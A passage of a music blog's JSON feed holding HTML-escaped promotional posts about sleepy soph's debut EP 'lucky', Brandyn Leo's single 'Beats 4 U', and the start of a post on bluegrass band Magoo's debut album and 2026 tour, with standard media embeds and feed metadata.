data-end=\"613\" data-start=\"574\"\u003ESpeaking on the project, Sophie shares:\u003C\/p\u003E\u003Cp data-end=\"888\" data-start=\"615\"\u003E\u003Cem data-end=\"888\" data-start=\"615\"\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cem data-end=\"888\" data-start=\"615\"\u003E\u003Cb\u003E\"My debut EP \u003Cem data-end=\"636\" data-start=\"629\"\u003Elucky\u003C\/em\u003E is a reflection on what it feels like to navigate my early twenties. I tried to capture the fleeting moments that define this time; falling in love again, losing and gaining friendships, and the growing pains that come with figuring out who you are.\"\u003C\/b\u003E\u003C\/em\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1281\" data-start=\"890\"\u003EBuilt around delicate guitars, airy vocals, and laid-back rhythms, \u003Cem data-end=\"964\" data-start=\"957\"\u003E\u003Ca href=\"https:\/\/sleepy-soph.lnk.to\/lucky\" target=\"_blank\"\u003Elucky\u003C\/a\u003E\u003C\/em\u003E moves with a cozy warmth. It opens with \u003Cem data-end=\"1015\" data-start=\"1005\"\u003Eleave it\u003C\/em\u003E, one of two previously released tracks, where Sophie explores the emotional weight of stepping away from friendships that no longer serve us. Soft harmonies wrap around her voice before the track widens with drums, subtle atmospherics, and a gritty electric guitar.\u003C\/p\u003E\u003Cp data-end=\"1590\" data-start=\"1283\"\u003E\u003Cem data-end=\"1309\" data-start=\"1283\"\u003Elast chips in the packet\u003C\/em\u003E follows with a nostalgic early 2000s glow. The song floats through the shy beginnings of a new romance, highlighting small gestures, clumsy first moments, and the sweetness of getting to know someone. The track shifts gently with airy vocals, drifting guitars, and pulsing synths.\u003C\/p\u003E\u003Cp data-end=\"1808\" data-start=\"1592\"\u003E\u003Cem data-end=\"1607\" data-start=\"1592\"\u003Eaquarius song\u003C\/em\u003E strips everything back for an honest look at what it feels like to stand apart from the crowd. It leads into the smooth, playful, 80s-leaning \u003Cem data-end=\"1760\" data-start=\"1750\"\u003Ejazz boy\u003C\/em\u003E, which features saxophone, clarinet, and flute.\u003C\/p\u003E\u003Cp data-end=\"2068\" data-start=\"1810\"\u003EThe EP closes on \u003Cem data-end=\"1843\" data-start=\"1827\"\u003Elesson learned\u003C\/em\u003E, a soft indie anthem shaped by brushed drums and a touch of country from a wailing slide guitar. Written for Sophie’s closest friends, the song captures the heart of girlhood in your twenties and the memories that define it.\u003C\/p\u003E\u003Cp data-end=\"2269\" data-start=\"2070\"\u003E\u003Cem data-end=\"2077\" data-start=\"2070\"\u003Elucky\u003C\/em\u003E feels like a lullaby for growing pains, a warm reminder that change can be comforting when you allow it. The debut arrives with tenderness, reflection, and a sweetness that settles in slowly.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2455\" data-start=\"2271\"\u003Esleepy soph’s debut EP \u003Cem data-end=\"2301\" data-start=\"2294\"\u003Elucky\u003C\/em\u003E arrives Friday, November 28. She will celebrate the release at Mojo’s in Fremantle on Sunday, November 30 with special guests Paperback Fort and Elianie.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\" https:\/\/linktr.ee\/sleepysoph\" target=\"_blank\"\u003EFollow sleepy soph\u003C\/a\u003E: \u003C\/b\u003E\u003Ca href=\"Spotify\" target=\"_blank\"\u003ESpotify \u003C\/a\u003E| \u003Ca href=\"Spotify\" target=\"_blank\"\u003EApple Music\u003C\/a\u003E | \u003Ca href=\"Spotify\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/people\/Sleepy-soph\/100071315821053\/\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/sleepy.soph\/?hl=en\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.tiktok.com\/@sleepy.soph\" target=\"_blank\"\u003ETikTok\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EListen to lucky below or click to listen on\u0026nbsp; your favorite platform: \u003Ca href=\"https:\/\/sleepy-soph.lnk.to\/lucky\"\u003Ehttps:\/\/sleepy-soph.lnk.to\/lucky\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ciframe height=\"450\" width=\"100%\" title=\"Media player\" src=\"https:\/\/embed.music.apple.com\/us\/album\/lucky-ep\/1849619420?itscg=30200\u0026amp;itsct=music_box_player\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1849619420\u0026amp;at=1010ls4Q\u0026amp;theme=auto\" id=\"embedPlayer\" sandbox=\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" allow=\"autoplay *; encrypted-media *; clipboard-write\" style=\"border: 0px; border-radius: 12px; width: 100%; height: 450px; max-width: 660px;\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/173449086082048325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/173449086082048325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/australias-sleepy-soph-announces-debut.html","title":"Australia's sleepy soph Announces Debut EP lucky"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s72-c\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Perth WA, Australia"},"georss$point":{"$t":"-31.9513993 115.8616783"},"georss$box":{"$t":"-60.261633136178844 80.7054283 -3.641165463821153 151.0179283"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-3818950593261635583"},"published":{"$t":"2025-11-26T13:03:00.003-05:00"},"updated":{"$t":"2025-11-26T13:03:39.576-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Brandyn Leo Drops His Most Vulnerable Single Yet With “Beats 4 U”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3I7EZ67bh3Kj3p6sc7FzYVIHqZw4hkouitIGvttvVnVOcB-8SWJph5MZpS3vMbRZluopdg6mx4jVZ-D6qOQs-PCrc6W-fn1hOwh0Ry5_ZBmBE0yBBSv9ClCMG3309Xa33inSfyzVu_XaHShSbRhsyR3T2_-HhnFT1vlH1k7FZkycLWt4FoF0CX2PZ8_pX\/s480\/image002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3I7EZ67bh3Kj3p6sc7FzYVIHqZw4hkouitIGvttvVnVOcB-8SWJph5MZpS3vMbRZluopdg6mx4jVZ-D6qOQs-PCrc6W-fn1hOwh0Ry5_ZBmBE0yBBSv9ClCMG3309Xa33inSfyzVu_XaHShSbRhsyR3T2_-HhnFT1vlH1k7FZkycLWt4FoF0CX2PZ8_pX\/s16000\/image002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1095\" data-start=\"735\"\u003EBrandyn Leo steps into his most vulnerable era with “Beats 4 U,” a heartfelt new single that brings together the warmth of dancehall, smooth RnB textures, and sleek pop production. The Toronto-born and Jamaican-raised artist continues to carve a lane built on soul, honesty, and bold self-expression. The song is available now on all major streaming platforms.\u003C\/p\u003E\u003Cp data-end=\"1529\" data-start=\"1097\"\u003EBefore stepping into a solo career, Brandyn built an impressive resume in professional theatre and in the hip hop group Iambic. His sound today is a bright blend of pop, gospel, RnB, and reggae inspirations. It reflects a message that speaks directly to Queer and P.O.C. listeners who look to his music for courage and representation. His motto, Stay Fierce and Fearless, remains at the center of everything he creates and performs.\u003C\/p\u003E\u003Cp data-end=\"1975\" data-start=\"1531\"\u003E“Beats 4 U” explores the rush and uncertainty of falling in love. The lyrics read like pages from a diary, written by someone learning how to open up again. “I never thought that it would work. I try to keep it together, but I wear my heart on my sleeve,” he sings over a rhythm that moves with both tenderness and energy. The chorus, with its direct confession of “my heart beats for you,” already feels destined to become a couple’s favorite.\u003C\/p\u003E\u003Cp data-end=\"2422\" data-start=\"1977\"\u003EBrandyn wrote the track in Gatineau, Quebec during a rare moment of emotional clarity. He describes the songwriting process as a breakthrough that came slowly at first. “It came out like a stubborn knot,” he admits. The melody arrived quickly but the words took longer to reveal themselves. Once he began performing it live, the song’s impact became impossible to ignore. Fans connected with its openness and pushed him to release it officially.\u003C\/p\u003E\u003Cp data-end=\"2838\" data-start=\"2424\"\u003EThe single sits in a space influenced by early Sean Paul’s energy, Khalid’s soft vulnerability, Burna Boy’s global bounce, and the melodic swing of modern Drake. The upcoming music video, scheduled for a November release, tells the story of a young woman navigating the excitement and unpredictability of a new romance. It mirrors the song’s emotional tension and the hopeful feeling that comes with choosing love.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3118\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2840\"\u003EWith “Beats 4 U,” Brandyn Leo continues to prove that he is building more than a catalog. He is building moments that remind listeners to love bravely and live boldly. Each release strengthens his message and gives fans another reason to connect with the heart behind his music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/brandynleo.com\/\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw273rW3skSvQL-IpzyucifP\" href=\"https:\/\/brandynleo.com\/\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EWebsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/brandynleo.bandcamp.com\/album\/fierce-and-fearless\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw1OzZjW_O02xK8gjZlCm1qf\" href=\"https:\/\/brandynleo.bandcamp.com\/album\/fierce-and-fearless\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EBandcamp\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.facebook.com\/brandynleo\/\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw0KpBFpY8kZqYpyG_2oYYjA\" href=\"https:\/\/www.facebook.com\/brandynleo\/\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/www.instagram.com\/brandynkingleo\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw0p8JgcLJlOh2EhA79G3cVZ\" href=\"http:\/\/www.instagram.com\/brandynkingleo\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/www.tiktok.com\/brandynleo\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw0pV8i2UcukHK0XOewRBa3J\" href=\"http:\/\/www.tiktok.com\/brandynleo\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003ETikTok\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"3118\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2840\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ciframe data-testid=\"embed-iframe\" style=\"border-radius:12px\" src=\"https:\/\/open.spotify.com\/embed\/track\/7tzKuQxlbqpzLuYL5jvzHk?utm_source=generator\" width=\"100%\" height=\"352\" frameBorder=\"0\" allowfullscreen=\"\" allow=\"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture\" loading=\"lazy\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/3818950593261635583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/3818950593261635583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/brandyn-leo-drops-his-most-vulnerable.html","title":"Brandyn Leo Drops His Most Vulnerable Single Yet With “Beats 4 U”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3I7EZ67bh3Kj3p6sc7FzYVIHqZw4hkouitIGvttvVnVOcB-8SWJph5MZpS3vMbRZluopdg6mx4jVZ-D6qOQs-PCrc6W-fn1hOwh0Ry5_ZBmBE0yBBSv9ClCMG3309Xa33inSfyzVu_XaHShSbRhsyR3T2_-HhnFT1vlH1k7FZkycLWt4FoF0CX2PZ8_pX\/s72-c\/image002.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Toronto, ON, Canada"},"georss$point":{"$t":"43.653226 -79.3831843"},"georss$box":{"$t":"15.342992163821151 -114.5394343 71.963459836178842 -44.226934299999996"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5069181243235003511"},"published":{"$t":"2025-11-19T14:54:00.004-05:00"},"updated":{"$t":"2025-11-19T14:57:55.070-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Magoo Announce Debut Album What A Life and Big 2026 Tour"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ms1cplyGcDTCWaMJkbcBjzGm_qAqiTsb59_qZaE1tDqYPaYbvX6Cejxwnvhwk8wHddp1yA1WESn9mCVkWvS4HkobQBvIzslV7IE043OaUiXAXDkWdmNc6pDl599qAVoJqSoZI4c5i_Rt2dik06G0SJNlaYrUFNRG_gpHIuB4f5cfoquku3S6AQa6Inhi\/s1200\/Progressive%20bluegrass%20quartet%20Magoo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1191\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ms1cplyGcDTCWaMJkbcBjzGm_qAqiTsb59_qZaE1tDqYPaYbvX6Cejxwnvhwk8wHddp1yA1WESn9mCVkWvS4HkobQBvIzslV7IE043OaUiXAXDkWdmNc6pDl599qAVoJqSoZI4c5i_Rt2dik06G0SJNlaYrUFNRG_gpHIuB4f5cfoquku3S6AQa6Inhi\/s16000\/Progressive%20bluegrass%20quartet%20Magoo.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1207\" data-start=\"824\"\u003EDenver bluegrass quartet Magoo just announced their debut album \u003Cem data-end=\"901\" data-start=\"888\"\u003EWhat A Life\u003C\/em\u003E, arriving February 27, 2026. Fans can pre-save and pre-order it starting today. The news comes with a full tour reveal that stretches across the Western and Southern United States. The run kicks off this Friday, November 21, in Denver and includes select dates supporting Shadowgrass and Kitchen Dwellers.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cp data-end=\"1629\" data-start=\"1209\"\u003EThe band is also sharing a new look at the album with the single “Angel of Telluride,” which features Sam Bush. His presence is significant because he helped shape the sound of progressive bluegrass. Mandolinist Courtlyn Bills explained that the song was born from real moments. “Inspired by actual events, ‘Angel of Telluride’ tells the story of meeting someone and falling in love at the Telluride Bluegrass Festival.”\u003C\/p\u003E\n\u003Cp data-end=\"2039\" data-start=\"1631\"\u003EMagoo view this debut as their chance to honor the roots of the genre while still pushing forward. The ten track album leans into heartfelt storytelling, bright vocal moments, and energetic musicianship. It was mastered by GRAMMY winner David Glasser, known for his work with the Grateful Dead. The final result feels spirited and wide open, almost like a road trip through bluegrass history with fresh eyes.\u003C\/p\u003E\n\u003Cp data-end=\"2644\" data-start=\"2041\"\u003EThe group is made up of dobro player Dylan Flynn, winner of the 2024 RockyGrass Dobro Competition, guitarist Erik Hill, runner-up in the RockyGrass Flatpicking Contest, mandolinist Courtlyn Bills, and bassist Denton Turner. Their recent festival appearances at WinterWonderGrass, The Big What, and Smalltown For The Cause have built a strong buzz. In 2026 they will play a long list of festivals including Grand Targhee Bluegrass, Northlands Music Festival, WinterWonderGrass, and BajaWonderGrass. With two EPs and several singles already out, \u003Cem data-end=\"2598\" data-start=\"2585\"\u003EWhat A Life\u003C\/em\u003E will be their first full statement as a band.\u003C\/p\u003E\n\u003Cp data-end=\"3007\" data-start=\"2646\"\u003EListeners and critics have taken notice. Spokane publication Inlander praised the group for their immediate energy and described their sound as uptempo progressive bluegrass filled with traditional elements blended with jam band influences. The outlet also highlighted their inventive improvisation and called their approach an “enlivening vigor” for the genre.\u003C\/p\u003E\n\u003Cp data-end=\"3276\" data-start=\"3009\"\u003E\u003Cem data-end=\"3022\" data-start=\"3009\"\u003EWhat A Life\u003C\/em\u003E arrives February 27, 2026 and is available to pre-save and pre-order now. The band will be on the road through the end of the year and into the spring. Tickets are available today. Fans can follow Magoo on Instagram, YouTube, and Facebook for more news.\u003C\/p\u003E\u003Cp data-end=\"3276\" data-start=\"3009\"\u003E\u003Ca href=\"https:\/\/magoo.set.bio\/\" target=\"_blank\"\u003EPre-Save \"What a Life\" here\u003C\/a\u003E\u0026nbsp;and check out tour dates below!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-size: 12px; font-weight: bold;\"\u003ECONNECT WITH MAGOO\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf-9K4clHGWElKpkR_nIBzh8RuTKYWX2pUh359CqiI8eTpfrfBLjujqZvCZfgr02Jjhdd1S2FIuNWnHJQFDs70E8%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw2Ld-nju4NE0d5R2pBjHZvl\" href=\"https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f=001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf-9K4clHGWElKpkR_nIBzh8RuTKYWX2pUh359CqiI8eTpfrfBLjujqZvCZfgr02Jjhdd1S2FIuNWnHJQFDs70E8=\u0026amp;c=OxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q==\u0026amp;ch=huvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA==\" rel=\"noopener noreferrer\" style=\"color: black; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003E﻿\u003C\/a\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbWuYDO7cuP9BiK7jqxDEk-IDxHspIvWco8qasCDtwqrG5B46ezeZEaGXLJOaMCS89cUk92Ne3LeSomzE1Z4PSeXkeZvSInixSxDysN4eSt_8%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw2msYPbevSZ5Sw_CEABGd3p\" href=\"https:\/\/www.magootheband.com\/\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003E﻿Website\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbm16_o9I-NqSQ6yiZ4iESvTiG2lN0V4zUQtN8qA3mGre45OLPzUyl7AfqCjPSKXZvUj3Iqq_IzrDerW45kUt_h3KMTUBES6my5gJEduKwQOY%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw0lG6IA1b-RNDmllc3gZvR8\" href=\"https:\/\/www.instagram.com\/magootheband\/\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"color: blue; font-size: 12px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12px; font-weight: bold;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbAqbqb50tqgD-0AV4mdJ0rAFQX4wqekHB7F5i7oRQACYIOPkVhy5OyH6E7noaAmgLyVWSePtEqA8aabisFEPG0HJWJ7QJbNKFZF6at48ZAgA%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw14S-_u12HC-49sNPn_OK9D\" href=\"https:\/\/www.youtube.com\/@Magootheband\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbd_X3IT6XvORmMcrGJWcOR_jKIm45sx36lf8MDkkIjlssguRZLGGJcLXIckfpyQomFDJGmb3ymw6DF7lnANqzgVxJEDgyqzPnXxYMtwuUMXo%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw3pmdULrtlOu7TAYDH-5wK0\" href=\"https:\/\/www.facebook.com\/magootheband\/\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSiuzMNUCuhX-pQ4tPBc22Xar4vwO5fDAKHZUe7tiQphCVy27x4BomZiYKp6zNR6m0WoT2a8VdG2suyvqYuzdv36DH5iKHlFOSDDTI5XmxFm9hxv1AYL8DN2DDVmiEmrezGstOnuFLuXJFQA9YyoVlntfejbVXOQucpJPMFat4V85M2Yu_TjXMoODhtofb\/s1200\/Magoo%20-%20what%20a%20life%20(cover).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSiuzMNUCuhX-pQ4tPBc22Xar4vwO5fDAKHZUe7tiQphCVy27x4BomZiYKp6zNR6m0WoT2a8VdG2suyvqYuzdv36DH5iKHlFOSDDTI5XmxFm9hxv1AYL8DN2DDVmiEmrezGstOnuFLuXJFQA9YyoVlntfejbVXOQucpJPMFat4V85M2Yu_TjXMoODhtofb\/s320\/Magoo%20-%20what%20a%20life%20(cover).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 14px; font-weight: bold;\"\u003EMAGOO LIVE\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; 